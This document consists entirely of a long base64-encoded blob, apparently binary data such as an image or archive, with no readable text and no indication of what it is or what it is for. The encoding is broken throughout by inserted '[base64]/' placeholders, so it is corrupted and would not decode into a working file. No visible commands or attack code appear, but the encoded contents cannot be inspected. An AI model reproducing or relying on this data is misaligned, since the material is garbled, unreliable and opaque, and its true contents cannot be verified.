R1FFK4AEOeAZrkLEW17h2mft0ZANsExvZIiAatU1qUiM4w2ngFipm/rimbqSSzWz0xgi++e0yPoBVrAhnOFAh51aK21WvahasczxDHpiTYrOatZ7MKeuK4YjG5jgXiRfUxwM80MIpkjM35ixjewtr17tY9497DORCC6PXjHQkI+zd8Xa0u+MdZ2cRce1xennkECCnJ6806ggYEIuYjyAgASrIQQ6e+EQsVuESQ0RCDs/Iii84SZNVZBB+PKnfM4ICpTQ9AxnHUMXLBhEzSADwGTibSlQKWCasVFFnPFMTUtKghEdkKYOrCGWU+pSXvmApg1LrxAe01kwSkhB0GegI2EYgNoltwATzgeGkWPAGGtZKbqOaxmpkQ5tbkIIRgYgCDyaTARN4/[base64]/jvdGehqw1PWM23xWVvkXJOuoQoZhC4Kg3BFGc3onP7otEa1WxdH3/G7btkRjtX7j4A6StITNbd5/hEXPwxWXXyEiI0WuemKBHQ8ArHIdiwlSD5kWt6Z5hS4GrGCxD6iSI9I4Aflk8QnPhGJNJxBC4PohCTYd5VrJCMW9fvE044ZypvY735CuarLYPaG/93EGuEA6wBvRtas4PKApwTwJOEaC1nIon4hXplPeKbW+UVJfsjMSxoe6te+2ieamhlsNTeTgBHsBjPbzA9qQBUqceZwnMyYrG0CgQcgOsoHbuBsERlBilKkBomibc5zolOdfp4WHTabHGsr5yz1uPa1/lqU7WxF1gsiZOAFWijFbpVjxnxyK7240+hG0RUwBOnIox11nbc8Stwciet2FdKeQ/[base64]/HpnEr7R0br/mrjhjxaU/[base64]/n5HSHy/odyP/4PQ75jji3P0Rz/cV6Rzgt4j4ZIpBtSaD/umbsLQQh4cQ7zG/mn58yvCDAk4G1GEj0NYthDGtKABi1EYdTOAA3ioBc+hrag4b/wTmOwTusCDMGq5O+w5CiUItS4CoCq4ip0aUpiYqHe4z2CTVm2ImTqZ+uGwtqWDdaSTQUJ7+98AicGLxmUQRlkwRNazMX+CgK8p/4ej7AsoJ0qT9zOAPPCafOCrJxQQxPywCz+pj5MIMni6fTo6XBUb/XyaYn+DfaMIaAELvhuj5Pwrq0+rJN4DwE5J6FC0KBSzZSI7xRKYT9KZ9+o4aLk79DgSPscAvrm6EWka0H6AUcQ/g3kAIT7JuTkLCIiUE7lGsKjyIvQ0MumZiRFVkr99GEiasfjhOs/4o8OHaISJMATfWToJEAJ0IAUz+AMouALzsDp0OARkmHqfEEZREYB84IBe0GYSvAnqsQaegJ+emF/3kAVYYEaLjDCqsJkONC/sGK2PnDqiOInmvGtls0nKOkTJKnZVDCuXFAbtTEWYFEGEe8Gn0maOGMHNUNSMGNsEgsIaSAP0o0IN6/d4MY28MANoKBa7sMEvoCz7E0KjyjKcIX1Ws+fzsEYoIG1DGrMmoSpwnAMx7CUzPDL1kNzEko9QAYoOMkajsEV2MzNrNC3NjFAeOd1oA/7ZI76QnJB/lBEjwjiDjOC++6sEOfFQ86v/bZrRjbE/PxjRc4Fe/TBEi+CJ+9M0hyRDq0gAzzxMiSgvcKHBFQRGL8gCtzA6eIgDjqhDJkKFheSkmKhE5DKafjiFh3wAdOEF8GOAr/AAiGMKsIkF69SZAywA9MBG/yLc3xh7zxh1cqwflbB75Bt2fhu2eJKBWXt2I6Nk2QhFqYlHKlFmgbL8b4GAszNAiCgmswNhnigEdzxhtZtnEyFhz4PD77AB5JSKb0nAXwAD0zP3ooDtJCDCitucarByh7HGKxhtbqw7hoy6gwO4RLulsDDy4SP7nCvkzRyGJSjGwKSGpzH5wCxQZyHJN/B/jn/pSL0AXpaEl4WhBExQiAW5A5j0uVGriHogbpeCrnGpXnuIR9OsiJWhNEY5OZqKneYcyUpjQ51AHQ+MWKAJACI4A2e8gvwYKviYA9iAQG/0BUX8gTpKxJQAS+yLixDDChaUE1u7Sm/[base64]/kiQpvN17Oj7LMKj/BDmUqol14hEiJLQ7AGOIHEfQsof8IE9KyIiPmSmmgtTCVH8HmK6AEQTQVLePFFUI8Z7MmDUlu4L/[base64]/QiFzIjd0vfFocalg8kB2L6OOS6+pBCKpVD/qCHOjViUPOIURmkj2LOQ/gBZvkBevLIJ++B0fABRh41enonunKO/[base64]/[base64]/QNtSl1+jIDWjkMdakwqVd1eOod+gQzqeQRW2EDhha2HFY2EPiFk0RyHFkHiJUze1Mhk6QfU0dld+y2j35USq/teO/QHlNGKO1qVd9Dgj7OE93eh1IFV7NUIf8CGkdu4duBd7CPXQ/[base64]/hYFGr4ENN4nWSh2Fg3kQ0ZUAEg5fg54KyO52VAJpl2+sEeOPoi/koEYeiBeDjaJ42HOR81H+6BEnNEH2z2+jCCpGOWpmMWHzyOHvLhZJcrIhg5zvBz8TIZhoKOBr6AKlfVW6txvlyxkoIqEnxRJQyBlQfYVlOwrWBNxZCCV73gC9RWUL5al3fZ2sRyJhhXBkHQTEawfjqphpNBr9KgEyaJN/fu2tqKvlyRBlfBFYciZAxv65ItGeSACqjgm29w9BrFh4VaXSMvhkrDFD4FnJKU83aoXvPADfxma/Q1dTMAnuxtn4ujn2P3ipkjOVlPNlXBNtFQzHrTYc24tYBzIqHkMKFt9xz69oC3IRGTL2HBFZTzOU4no4NbuIebDkFapxavPoBY/l07om1ippU6gSgoKUlQYhX+y0hUwi72QKqlmoIAM8V68ShYqZa9IA7AeoNUQU/[base64]/lIBL0SqrjIqm+loBRsBf1Z38YOApyC6xp/vFBj+4TnuELEXT38BbuhK2+uRKTSmKZ48AQ/tvtsIHqlO0vV8EXokHAXTEWFncVzpru7q7wqCDxdDjCERtzKRzoGnObiNg06smGkjQ2QFwT+CazKIOeodhV8jmeSAG0W7zHXPNWWkPfrLAaYAEccEk4FwrHWRshH5rIoW3VattMYStkDjP3xFD3KAkZjOEVllxj51DKrx3bs72O27fKw0ZzWyW/tJzLWXi/jASS9LrwJCGo9KoQonqq8+Kp8souxBsqvaAUigEswMJlmEZ/VKHThtWCh5U3vyxMC56KsEIoViEl+k8L0EAM9BrAI3cGu1yu5xuYuzEc9Nq/oiEG/g8uEmzQsDed0/eV6EQinUfdxTv8wyWLSTeBEYLmwT2gg3TwIzAXxdPps08jtBGHt+h036qhE54hHc6w4IQc4dxU2dcwt6UZDJvKtg8OvnXvx3cPxJRta2GB2nelGehY27ve678+jS6524EQhkyA1OqkhJcNv/8Xk04iwAo3qFxmD+4EErr2QeOdL+gcFcyWgc+iq2EB8OtiLhz0KJKqF1at2hQXmCnSmMnDTJwqEsTA/+KA07rx0A/d0au+rKM1HewSWmU4HZx5KJ4ZWq+BCjSd254Jiokuc2MI3TZcYEN3NU791Om1SZXQB+aDa5SykUS1/ngAD1o3nWZF51vc/p9d0zWw2DlQQZPK0JQe0k3LFKKbXfe8FbCTQY0hEuptNNnUmKEp6RgoOuvxybjB3vzPH+xpYOzpQ3N5YKvqxBbpa7/SJ9ANAS+Z9ZKSqiQe4cwF+Gv7BCA6dUIFqdCgM1+iQInzCpZDVBAhdlLVKVKkTp+SJVv1aVUyZb6uKbsWLVq4k+GwpVvJcqVKbCev+VoVSQwVJW/SyPkUK1lJbECDpgtq8mS0WB6jrVoVK5wyZT2xHVWGLdILD1izavWQoetWrQHCig2QIEOECBvSssCzyZSpXLuGyZ3LrK5dZq527TK1SROeLzS6ZuCKVUJYCGEldI0SiJFjx5o2kXJr/krvLleu5BLbTKyY52agQVODdCzcNZLXoEHzpbq1a9e+Ysue7UuWbVkac+e+HRva6ZLAo6X2hTSWceO2axtfhaxXJ1jFRFObPj10s2nvsmvfzr279+/gw4sfT768+fPo06tfz759d8Hw48vPkNZHnEGD4hRS9clTxUiGGAKgHHtE4tEnkchhSCd7FFLII49AAgkqAgmkyoUUDQTJI4O8oYVCUAzyyogQSUghQRdJIglPn/CUTGyn/VZSONHApFJLLg1F41OrSGLTGTkV6KIywBFVkkgjRQMVU0cxpYxGscgiVSy+YJPMD19pJViWWY0lVllnpbUBDXlQBtdcdN3F/[base64]/oykoxFnQSUS+sGRaOSPaaBxhtfoCHGHpIsRaVIwT3lL5EbGcdjT8vJUlKUJaXBJVdbLuzlYWahlRYUbb11Jppy3cWmXqaQ0lcePpjlFWFyBpAnnmGN4IWfjWkCKGWWXZYxM4cW/[base64]/DAE9Ik5ghuS3ZLLxRgPU5dcee1FiiaN4MFDWhmM8BViXibgQ2OPtawJKdTDrBehrmzm2c2JEgMJOKadRvT4s/FGdIwmpS8+Up4WJ0tvxOk7KiydUR3aNJ5Z3fX+/Pfv///f/rEC2MA2gii8gWxxSIPZEiSHBgZLDJvriSTghoo0KItuFolIRAqSH2thCwp8+xsnCsEtE1koEp6IxTM0YhuNFC1GjTtJSyKXPiXFonJRSIIFC7G5zr0vdO/z10+g0hNlhKMnyTiOwY4SJagQAXZ0WpidZle7tJApd7vjXe82xrHhNeILLBBT8rYyxbAkAAIQoMHKNMEITQSiZZuQTKAqcz1CcWYz+HMFJNDRM5mQ74/k883R1Be/peiLab4xHVOeYQz6mcp++CsGMegBwEpa8pKYdE9gBnirEXwhDm+IgyhRIQkGNpBAhtAcBA0hiVh8IkDfMsgFmcUtiDSLQ3HQ/[base64]/uxrPgGqJoAbVUwYM41OxXvWtg9EC/ihDGQdIDGhteE0lBNOwh53EYoILgkQaBiG3CJWQWdMC5Yc+CAUvDIITI+TEhuj2rU4siGAtYsptXBiSGTEzhv1SRo/2oAUfoAENc0sb50gaxJ8ARYjY8FfSWGfOJipMK1MVKBSzarIqFpCet7AnXPDZu+DthS9+CRlXG2YCD/B2T9BjaCAAIT2IWq+OhdpMKV6Bjp8pp6QZDa9Ga0POcXqUUiANqUzYxxTNalQ17otFL1CRPc/Y974v3Vgp+PKGmu70vwBeawJ8mgCg3lSoQl1rUbPUldzqFooj+0pX1PpU5Tn4Vl6lqpasClfBPHesXRUMWA8jVrICdLkja+5z/[base64]/FmVDe6wY15e5Nez8pkIyRVImvEt5QXraITr+CMS+3LGf3yJQ9fMAGAh63TtRZUAD49GQdsOlSGLZiM8JlTn539YKK206lgE2udcIVU5AlGeSTjypw6/vxnp5pYjIFOSwS0mm5IQzrCkj4ZGtn6sHHDGGwmOMNcDzgIZjUIggBfW4/FwNd8fUJBzNoVkecmt/[base64]/U96a8aAjWLYEOLBtsDWewtOmdrUZxmGBfhs+Uv32heGT/mHY2fuqWQL6uUMcgQFDjD4YVreGuTL1gja1xcn+/L3lQwN9H9BycUglDwGeBh3zPg1S/quCIrEHhTccPw5fLGMbi3wj01JCvWhOKVeU5U+p2lzoE/nIJ1dymqTBB1/QghbOMIhHAChYLvcEzPUl836RE2FQOYT8Y2GICQN68hLuuQdGkJYR8OAMkuEYhWZoXZd0erF0m9AIeQAFF7YBZ6F/19ZUKhNdjPBGgAAZWTc9czRclrEJcWAM3mV2aieCSsRRaoccJcVqbkcjw7ER6+cp75Mp0JAMeGZ3vUAMerd3d8QmmLEXmwBsJWBTxkZ4ROhiCbB4CFZQkncr29ZU/ooRedbWc3TybM62eZjHeZznVeCWf/e2Ffw3emRlFlmVABmGYQ+oWxEIey52erN3K/93QHlgOSvXID1Wh72XYwTXe4awFG8TCRyEfICYfF/wQUiwS/dRCBNnItD3DKpgEdSXRLHGUYqTJCFViWE2TgdHBTwQfmegbxGSIOi3NnKgIurXIp0jOkRScrxhQ/Inf3IQgU8IhatHH0L3BqXgCnVxC5BRdGdigFnkFsXDA5uHbiQjaWHxPJDhGNTlUJk2PXHEaZSRB3HQCyH4KYf0fih4G9ZngubTdiaRDm+3GkiRWYc0ayQBDUhxCLHBSLeYg8SwJnNhXHyxCW+QBMJG/[base64]/uRxUNOOehePlkEZCdhfcpKP+Thhptc8BiYBHkACSwhVA2mQDHaWjWeFe1mGXRF1UhVutUluIBaRZzF1ToVGFgAB3iYffEknfimbWeGXWjUnHglj9gGHIylXDoKSdXgvvHcvxQJYkUAtMylKnViTCnGTOKkfhGVYPdkL52cghdQiRFmUoVMu/9KVR7KfSeQj4DdjB3QGffUrarNKWCkJpVhr/LlqYCmWfCAGqyeL8eEBarQJxDAN3dAMbumWa0JohnZolrE7TBcFVsiXWmFVHlACPMAYGMgI1AUIbXB11RVH1EM9cbRyKwSZcUcw21hSa0eZsuGNbidS49ijMRgj/jLBEaugaqpQCqVwGdjTgxwTR43QCJezmqzZmmZhhAY2m2T5VreJm9Cmm9bGm87ZnPOReY3XhslTnOf2m8iJRglgAQlQpxagpgvpVV+hoiXwp3/qXMk2YW4qGGPzBiJJkmewkj2WQN+Jh3m4B73QI81SfDMZldaynjcZBZyaQ4/VbxHSCccgnwHSSs/QH1opf56COOOEivv5qiBhclSQBHhwewPKLFhplZujfqVIlLFAOlLxJFxZOvLHB8aaBmU5bfLxf6WQoaHhDdDqDW45DGw0PcI1opSRXFmIYpP3Oh4ABX3yUMooozN6dX+CmJKRmqiwo+zVo99Vgtpoc+D1/[base64]/vODcYBx7RqZnnNM8/qj3UikNTQcrmSKmrWvwgENspBZyKQKj9AWxnWainmleaAFMGCdC7uwLgYBs9mmYjqmVBiyF5tt6naG8VGGBgl6GganJvaFG4AYd0qnFPm41LuxdTK5gcowhjez1wlXUTBXeICz5JcfO2tNjNpjkYAMnwBYaDB+NXktScsD7NkF+lu+71kIqNALvUC174sM/6EiK+IJW9sRPEFOuBEb+gm2yvEJe0AEKkdXoAQkdoVCBsy2L6cvI+FMsUU6xGqseJtODTmQLKCWbdkMg0sdg/uW07ALLnMLbzGix9UIUcA8zPmF24uxs2kCJBDEPuAGGLhQ/[base64]/8qsrhCVSAcnMlSgOqBWHASv1xLEPLV6xUislwDSAcrCVht8Y6B3LwA8naZ16RBJywwoFLDd/wDdQBGtL6lnFZT3RUzqSABz4wFmXRbbjivYuM/hUkAAXV5TKESa5I3AZucHUimQec4JhmJ7rHsU3vY4KTOaT1GlKrocVh3BuZUhKwm6/GcXeckJjQyHTFk7BeEptuXIQPIwDSececNKa1mbx7C1fHeSt9HMlpGsgXSciFTBZv6sexA7PvLHlwPL5wZXtvMJKW/AXhB4jnucnTIi91uCIIYghUoAVIywM0cARM27RR0AWpTDbTAgm9oAqwBMA/iSwJSoqlqDRKpBtHeZRPocWS8ANKAErI98tS+Tad4CsJsgcDh5XqtwozR0PPfAh4K81EUM1mmQE+MAimAq3U0c3dTA3egCrQ6paFe1wS5SZ4MAIPU2JM6AGMHMRa/oGMDzU8C4W5mau/XZC5XvAFpzCpAd2jy3GNsVGZyGHQSfnFR9q6rNHQIpWvP/[base64]/QxEw8qHxswLS00KkEzX2A5Hjg3HhY8KFMzJyE0I6NALyo/ODRBUl9EgYI5mZxKJEw9KB9GLGFAP0JISEtOam1GsbNF0NNNExxTIitNKBtPVWRG8fZQLnJNNSpTMztLPzhZQDFPQK9XSD9TUFBgnZ5c2t1bKWNfg4RkuLpe8/deNCNfOIVeOUliUUdgV1ZqXrxkX19tHytoL3NrLjVqOZVmSTxtQlVqaGp2dHVwL4BvPjJvW1JsVEB2QIR7wcJ08fR+M5N5PD16QKh/[base64]/Lv7/UvrXX/P3hID/ca63dgbHauanaxr/V3efW2NvX4+3W7PXjbH/oe43dwLThyLrf0czf5/LkLUrmPFfoSmTrXHnwbrXxjsDlpaz2t8Xly8Tl4OHo6Ozu7/T3OnL3TX/zgLnwhpfu/v72l6z5o7r6y9b5ZpH6f6P94ej+8fT///8I/[base64]/Z7UG/ei5InMlS7cCRbjqsJgh458iBttZsVLhBAvLhBAQgVkM7N/GxCsV/DjsWoAEQWM0vM5AkCAoPl7w5B/nTtirX8eBQgFsKAIUHCBAkE4msgMCE+AQkaNqjYoEGFDP7xbYCDDCrsJwMOEuCgYBVO/[base64]/gkAYUYWS7yxRApaWobXTChYWd6v56GQAQwxvKeBBvURgCyy8LWXX4H64QAgAQLisJ9/[base64]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[base64]/UJgFhAy/F/hIBKlQd6JECwwYEiRBF45KA7LCTOsmTPOkXBBVWTXZABmURhmdfT0Vlr6YAJjBIFVCLMzFvlxdc9rYGi8ATZVaVSmIUWJmVAGcN0SUKTvIUMQhmhcQrPfJ5zigXPnUimjFXgMYQIOAEVhCiVTCiJFqiIxqiKIqiDEKi3SKdKfqiKAoHVnCicyNfd/mN/yIYQCAP/9CjPvqjPwoPIIAqZ1EiB1EcfkKHlhEHQNqkPyoPQdAYyTdqYcih7YlFXxSftDGfwNUnluCkTgoPGeAXc8GkYAqkwkBKxIduv1GbLqI1ekh+TgEbZ3JYG+liyGmIVpCIZvB2olWdMDCi5wQH/lUQktW5Q/AhAPcRNv+nRMOkADWSMcNWBuRZITipnpjagNG0qa8VayjSYLCxZZKmGEcZfg8wIyYwVwkAX/8pEzuwBAYzlYzXeCjobwoKcG2WCn20PMhoEzXydx7wd9GXMmoyPhfalglxCWe6rMzarMzaCO8lGjfaSY8GE/DgrD6apkTaEUZqN5VBHMeBQSmArT4qD6f3heU1GUEgmajZru4am7IJr/Iqm4VpCddUIlZArv8gDGRaBfoKB0V6m/4YF1qiKlYFFxejBT4gTHKBkcR2px+ZpxKLHUwQBM1ZbThgBZUDB4Qaku9hnWOHnQiRAmu3FvDSK5P6ieVJLhmi/[base64]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[base64]/gNhEpMlQSBJPx+6xgoNkUe8VKmR1MCOQ5vJjEFVAkqjJgQZ5gBrWMU6VrKOVarBY4g8ULlWthK1IKtsZUFe+Y/wnbUgF1hkQmhZ/kuO3JIkubzMLllCsx6YQDWmsd8HcjIzJiUxiTTTgsv6F7PmLDNVTqqST36Vh6BkAQgpWG